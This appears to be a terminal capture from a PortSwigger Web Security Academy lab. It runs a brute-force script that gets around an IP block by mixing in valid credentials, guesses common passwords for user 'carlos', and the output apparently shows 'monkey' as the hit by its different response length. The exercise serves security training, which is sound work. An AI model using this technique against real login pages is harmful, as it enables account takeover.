 lukaosojnik@Yokai PenTest % python3 bruteforce_bypass_ip_block_w_working_credz.py "https://0a0f00a40373a10ac04fbfca007700f1.web-security-academy.net/login" portswigger_passwords 2 "wiener:p
eter" "carlos"
(+) Target: https://0a0f00a40373a10ac04fbfca007700f1.web-security-academy.net/login; Wordlist: portswigger_passwords; Cycles before using working credentials: 2; Working Credentials: 'wiene
r:peter'; Bruteforcing user: carlos
(+) tried carlos:123456; Content-Length: 1029
(+) tried carlos:password; Content-Length: 1029
(+) tried carlos:12345678; Content-Length: 1029
(+) tried carlos:qwerty; Content-Length: 1029
(+) tried carlos:123456789; Content-Length: 1029
(+) tried carlos:12345; Content-Length: 1029
(+) tried carlos:1234; Content-Length: 1029
(+) tried carlos:111111; Content-Length: 1029
(+) tried carlos:1234567; Content-Length: 1029
(+) tried carlos:dragon; Content-Length: 1029
(+) tried carlos:123123; Content-Length: 1029
(+) tried carlos:baseball; Content-Length: 1029
(+) tried carlos:abc123; Content-Length: 1029
(+) tried carlos:football; Content-Length: 1029
(+) tried carlos:monkey; Content-Length: 1064